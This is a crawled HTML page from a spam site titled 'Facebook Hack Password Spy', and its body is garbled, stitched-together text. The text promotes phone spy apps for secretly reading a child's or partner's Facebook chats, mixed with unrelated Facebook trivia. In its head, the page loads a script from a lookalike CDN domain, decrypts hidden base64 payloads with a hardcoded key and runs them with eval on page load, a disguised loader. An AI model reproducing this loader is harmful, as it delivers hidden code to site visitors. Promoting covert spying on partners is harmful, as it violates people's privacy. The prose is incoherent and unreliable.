

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/OUOUSU-OOUOUO-Facebook-Hack-Password-Spy.html
body_size: 12220
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>ØªÙ†Ø²ÙŠÙ„ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Hack Password Spy | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="You're Search For complete information on ØªÙ†Ø²ÙŠÙ„ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Hack Password Spy. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/OUOUSU-OOUOUO-Facebook-Hack-Password-Spy-Facebook-Login-Spy-Facebook-Chat-Spy-App-Download.html">ØªÙ†Ø²ÙŠÙ„ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Hack Password Spy,Facebook Login Spy,Facebook Chat Spy App Download</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> ØªÙ†Ø²ÙŠÙ„ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Hack Password Spy </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Home</a><br><h1>
  You found your source 
  for total information and resources for ØªÙ†Ø²ÙŠÙ„ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Hack Password Spy 
  on the web.
</h1>
<p>
   
  Sign-in Facebook Chat Sign-in TOS login You need to type cp.theonespy.com on your android smartphone device. it will give you access to TheOneSpy dashboard and then go towards the “my services” and click on it. GPS Tracker SMS Spy Android Spy TheTruthSpy gives you feature to spy SMS. 
  Uber, for example, was caught spying on users through its app. This Facebook spy feature can help you read all the messages that were sent using Facebook messenger, and you can be sure to know a lot of interesting information just by browsing through the conversation threads. 
  Shares in competitor Match Group fell by 22%.[126] Facebook Dating includes privacy features and friends will be unable to view their friends' dating profile.[127] In July, Facebook was charged £500,000 by UK watchdogs for failing to respond to data erasure requests.[128] On July 18, Facebook established a subsidiary named Lianshu Science & Technology in Hangzhou City, China, with $30 million of capital.
</p>
<p>
   
  
</p>
<p>
   
  This feature helps you to read all the messages that are done or received by the target person on Facebook. You may need to monitor your child's or boyfriend's Facebook chat history in order to know what happen to him/her. 
  Oath stellt außerdem personalisierte Anzeigen für Partnerprodukte bereit. Social media blocked again as a temporary measure to maintain peace in Sri Lanka.[328][329] Facebook removed 3 billion fake accounts only during the last quarter of 2018 and the first quarter of 2019. [13] This is a wildly high number given that the social network reports only 2. 
  FacebookAdsSpy is an online Facebook Ads tool which allows you to find the best advertisements running on Facebook. Keep both in mind as whenever you will log into the created user account, you need fill those in text box.
</p>
<h3>
   Even more Information About 
  Facebook Login Spy 
</h3>
<p>
  
</p>
<p>
   
  <img src="../images/facebookspy_66.png" alt="Facebook Login Spy" ></img>
</p>
<p>
  
</p>
<h3>
   Below are 
  Some More Details on 
  Facebook Login Spy 
</h3>
<p>
   
  Free Editors' rating User rating Publisher: Facebook Downloads: 1,149,740 Facebook Free Facebook Keep up with your friends, share your story, like and comment on various posts and articles. Parents–Most commonly this app is used by the parents as this app helps the parents to provide parental control this app provides parents to have all the control on their children’s phone. 
  Anti Spy Mobile Free Anti Spy Mobile Is Someone Maliciously Spying On You Through Your Cell Phone? If you want to know the best way to spy on text message of your kids, then the best message is through spy phone app. 
  Facebook is only available for users age 13 and over.Note: To purchase an app you first required to install the app on the device then you can proceed with purchase from your account. Wenn Sie z. B. nach einem bestimmten Film suchen, nutzen wir Ihre Suchdaten und Ihren Standort zur Anzeige von Kinos in Ihrer Nähe. 
</p>
<h3>
   More Details Around 
  Facebook Chat Spy App Download 
</h3>
<p>
   SMS Spy– This is the best feature that is provided by the spy phone app. 
  Puma is used to manage periods of high data flow (Input/Output or IO). 
</p>
<h3>
   
  Here are Some More Resources on 
  Facebook Chat Spy App Download 
</h3>
<p>
   Track Facebook messages Besides saving Facebook messages, Facebook spy allows you to save all the conversation threads in the popular WhatsApp messenger. Hughes called for the breakup of Facebook in an op-ed on The New York Times. 
  It allows you to see your competitor’s target audience age, interests, and geography. Conclusion Spy phone app is considered the best as it helps you to get all information that the target person is doing on the phone.    1st St, LA 90012 (across City Hall) for the release of the SAR audit by LAPD Inspector General. 
  Last month I lost my mobile phone when I was on a business trip, and finally got it back through the GPS location feature.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/OOUUSU-OOOUSU-Facebook-Hack-Password-Spy.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/Cara-Menggunakan-Facebook-Hack-Password-Spy.html">Next</a>
<br>See also<br><a href="../categories-txt/How-to-Spy-on-Facebook-Messenger-on-Iphone.html">How to Spy on Facebook Messenger on Iphone</a><br><a href="../categories-txt/Facebook-Admits-to-Spying.html">Facebook Admits to Spying</a><br><a href="../categories-txt/How-to-Spy-a-Facebook.html">How to Spy a Facebook</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>